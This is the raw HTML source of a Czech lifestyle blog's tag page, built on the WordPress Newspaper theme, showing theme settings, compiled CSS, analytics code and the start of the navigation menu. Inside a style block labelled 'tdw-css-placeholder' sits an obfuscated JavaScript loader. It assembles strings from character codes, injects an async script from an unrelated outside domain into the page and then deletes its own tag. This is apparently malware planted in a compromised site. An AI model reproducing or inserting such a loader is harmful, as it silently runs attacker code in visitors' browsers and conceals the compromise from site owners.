var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="d2ad7ac653";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/bozkov/",
                    "name": "Božkov"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-bozkov tag-1619 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
